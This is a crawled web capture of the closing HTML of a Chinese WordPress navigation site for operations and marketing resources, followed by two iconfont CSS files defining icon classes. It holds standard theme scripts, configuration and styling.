<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1810" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/2847.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1810"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1810" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1810" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.842603s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2539209_rde5a19vlel.css
body_size: 220
content:
@font-face {
  font-family: "io"; /* Project id 2539209 */
  src: url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff2?t=1627233313158') format('woff2'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff?t=1627233313158') format('woff'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.ttf?t=1627233313158') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tuijian:before {
  content: "\e6fc";
}

.io-a-ziyuan110:before {
  content: "\e60a";
}

.io-yunyingapp:before {
  content: "\e628";
}

.io-yunying:before {
  content: "\e69b";
}

.io-tijiao:before {
  content: "\e61f";
}

.io-guanyu01:before {
  content: "\e637";
}

.io-yemian:before {
  content: "\e609";
}

.io-yunyingtong_04sheweizhuye:before {
  content: "\e631";
}

.io-zaixiangongju:before {
  content: "\e633";
}

.io-ziyuan1:before {
  content: "\e632";
}

.io-kuaishou:before {
  content: "\e668";
}

.io-gongju:before {
  content: "\e629";
}

.io-dianshang:before {
  content: "\e600";
}

.io-taobao:before {
  content: "\e607";
}

.io-zixun:before {
  content: "\e619";
}

.io-jingdong:before {
  content: "\e611";
}

.io-yule:before {
  content: "\e660";
}

.io-zimeiti:before {
  content: "\e613";
}

.io-qudao:before {
  content: "\e61a";
}

.io-kuajing:before {
  content: "\e8f1";
}

.io-gongwenbaobangong:before {
  content: "\e69a";
}

.io-shangyefuwu:before {
  content: "\e608";
}

.io-ziyuan16:before {
  content: "\e61e";
}

.io-xuexi:before {
  content: "\e7ca";
}

.io-dulizhanchang:before {
  content: "\e61b";
}

.io-douyin:before {
  content: "\e686";
}

.io-pinduoduo-copy:before {
  content: "\e614";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css
body_size: 976
content:
@font-face {
  font-family: "io"; /* Project id 3511754 */
  src: url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff2?t=1720711619747') format('woff2'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff?t=1720711619747') format('woff'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.ttf?t=1720711619747') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tianqi:before {
  content: "\e694";
}

.io-bangong:before {
  content: "\e636";
}

.io-ditu:before {
  content: "\e664";
}

.io-shangjiafuwu-:before {
  content: "\e6b3";
}

.io-gongzhonghao:before {
  content: "\e638";
}

.io-baozhi:before {
  content: "\e639";
}

.io-bangong1:before {
  content: "\e63a";
}

.io-wz-gongzhonghao:before {
  content: "\e63b";
}

.io-wuguan:before {
  content: "\ec5f";
}

.io-shangjiafuwu_duoyuyanyunfanyi:before {
  content: "\e68d";
}

.io-psd:before {
  content: "\e8bb";
}

.io-weixingongzhonghao:before {
  content: "\e645";
}

.io-AI:before {
  content: "\e74d";
}

.io-ps:before {
  content: "\e7b5";
}

.io-gongzhonghao1:before {
  content: "\e763";
}

.io-tuiguang:before {
  content: "\e791";
}

.io-kujialeqiyezhan_shejiwaibao-copy:before {
  content: "\e635";
}

.io-daiyunying:before {
  content: "\e661";
}

.io-huoyuan:before {
  content: "\e630";
}

.io-pinduoduo:before {
  content: "\e602";
}

.io-pinduoduo1:before {
  content: "\e6af";
}

.io-jingdong:before {
  content: "\e601";
}

.io-douyin1:before {
  content: "\e607";
}

.io-jingdong2:before {
  content: "\e615";
}

.io-xiaohongshu:before {
  content: "\eb79";
}

.io-xiaohongshu1:before {
  content: "\e633";
}

.io-douyinzhanghao:before {
  content: "\e634";
}

.io-fanjutuijian:before {
  content: "\e6d5";
}

.io-shouye:before {
  content: "\e60e";
}

.io-yunyingyuqi:before {
  content: "\e666";
}

.io-shouye1:before {
  content: "\e73c";
}

.io-iconzhengli-:before {
  content: "\e610";
}

.io-tuijianfuwu:before {
  content: "\e701";
}

.io-xiaolian:before {
  content: "\e621";
}

.io-shouye2:before {
  content: "\e600";
}

.io-shouye3:before {
  content: "\e622";
}

.io-tuijian:before {
  content: "\e656";
}

.io-geinituijian:before {
  content: "\e625";
}

.io-shouye4:before {
  content: "\e7be";
}

.io-shouye5:before {
  content: "\e62e";
}

.io-tubiaozhizuomoban:before {
  content: "\e641";
}

.io-shangjiatuijian:before {
  content: "\e626";
}

.io-xinyunying:before {
  content: "\e6c0";
}

.io-xiaolian1:before {
  content: "\e642";
}

.io-yunyingyeji:before {
  content: "\e627";
}

.io-shouye6:before {
  content: "\f1a7";
}

.io-xiaolian2:before {
  content: "\e629";
}

.io-yunyingtongji:before {
  content: "\e62a";
}

.io-a-yunyingshaicha2x:before {
  content: "\e62b";
}

.io-a-yunyingfenxi2x:before {
  content: "\e62c";
}

.io-a-zhangshangyunying2x:before {
  content: "\e62d";
}

.io-hangye-yunyingshangs:before {
  content: "\e62f";
}

.io-tuijian1:before {
  content: "\e760";
}

.io-liebiaodaohang_yule:before {
  content: "\e63d";
}

.io-yumingyuwangzhan:before {
  content: "\e72e";
}

.io-xinmeiti:before {
  content: "\e68f";
}

.io-yinle:before {
  content: "\e619";
}

.io-bangonglou:before {
  content: "\e7f1";
}

.io-luntanzixun:before {
  content: "\e613";
}

.io--bangongyi:before {
  content: "\e618";
}

.io-maodiangongju:before {
  content: "\e608";
}

.io-yule:before {
  content: "\e69c";
}

.io-youxi:before {
  content: "\e69f";
}

.io-yule1:before {
  content: "\e60a";
}

.io-ziyuan:before {
  content: "\e61c";
}

.io-_fuwu:before {
  content: "\e827";
}

.io-diannaobangong:before {
  content: "\e699";
}

.io-jilu-bangong:before {
  content: "\e60f";
}

.io-yanshi-bangong:before {
  content: "\e611";
}

.io-dengpao-bangong:before {
  content: "\e612";
}

.io-bingzhuangtu-bangong:before {
  content: "\e614";
}

.io-dianshang:before {
  content: "\e609";
}

.io-bangongshi:before {
  content: "\e61a";
}

.io-wodexuexi:before {
  content: "\e65c";
}

.io-gongju:before {
  content: "\e73f";
}

.io-youjianqudaoxiaoximoban:before {
  content: "\e64c";
}

.io-qudaozhuanyimoban:before {
  content: "\e65a";
}

.io-xuexi:before {
  content: "\e751";
}

.io-gongjuxiang:before {
  content: "\e61b";
}

.io--fen_huaban:before {
  content: "\e623";
}

.io-bangongbao:before {
  content: "\e69a";
}

.io-ziyuan1:before {
  content: "\e603";
}

.io-ziyuan2:before {
  content: "\e606";
}

.io-bangongyongpin:before {
  content: "\e616";
}

.io-gongju1:before {
  content: "\e6de";
}

.io-celianggongju:before {
  content: "\e695";
}

.io-gongju2:before {
  content: "\e6be";
}

.io-tesefuwu:before {
  content: "\e660";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--:before {
  content: "\e693";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--1:before {
  content: "\e69b";
}

.io-jingdong-:before {
  content: "\e643";
}

.io-ziyuan3:before {
  content: "\e7d9";
}

.io-ziyuan4:before {
  content: "\e7db";
}

.io-ziyuan5:before {
  content: "\e7df";
}

.io-diaoyuwangzhanjiancediaoyuwangzhanfenxi:before {
  content: "\e61d";
}

.io-fuwu:before {
  content: "\e697";
}

.io-gongju3:before {
  content: "\e604";
}

.io-kuajingdianshang:before {
  content: "\e624";
}

.io-qudao:before {
  content: "\e61f";
}

.io-xuexi1:before {
  content: "\e644";
}

.io-yule2:before {
  content: "\e63c";
}

.io-fasongqudaoguanli:before {
  content: "\e60b";
}

.io-gonggongfuwu:before {
  content: "\e605";
}

.io-dianshang1:before {
  content: "\e6ae";
}

.io-icon_dianshangpingtai:before {
  content: "\e628";
}

.io-dianshang2:before {
  content: "\e8e1";
}

.io-bangongshi1:before {
  content: "\e61e";
}

.io-beikongshuiwupingtaimenhu-tubiao_zutaigongju-da:before {
  content: "\e631";
}

.io-jurassic_add-tools:before {
  content: "\e6ed";
}

.io-jingdongicon-:before {
  content: "\e63e";
}

.io-ziyuan6:before {
  content: "\e8ee";
}

.io-ziyuan7:before {
  content: "\e8ef";
}

.io-zixun:before {
  content: "\e637";
}

.io-fuwuzaixian:before {
  content: "\e6a7";
}

.io-xinmeitiyingxiao:before {
  content: "\e68c";
}

.io-taobao:before {
  content: "\e617";
}

.io-shejiaotubiao-44:before {
  content: "\e648";
}

.io-zixun1:before {
  content: "\e60c";
}

.io-quanqiukuajing:before {
  content: "\e995";
}

.io-30-sitemap:before {
  content: "\e680";
}

.io-08xinmeitixiangmu:before {
  content: "\e6e6";
}

.io-douyin:before {
  content: "\e63f";
}

.io-taobao1:before {
  content: "\e640";
}

.io-icon-qudaozhanghaoshangxian:before {
  content: "\e620";
}

.io-EC_wendang-lingshoudianshang:before {
  content: "\e69e";
}

.io-pinpaibiaoshi_douyin:before {
  content: "\e659";
}

.io-zixun2:before {
  content: "\fd95";
}

.io-xinmeitiyunying:before {
  content: "\e632";
}

.io-kuajingmaoyi:before {
  content: "\e6f0";
}

.io-zixun3:before {
  content: "\100af";
}

.io-a-wangzhanguanli2x:before {
  content: "\e60d";
}

.io-jingdong1:before {
  content: "\100c0";
}

.io-wangzhananquan:before {
  content: "\e69d";
}

.io-wangzhanzhuanhua:before {
  content: "\e6a0";
}

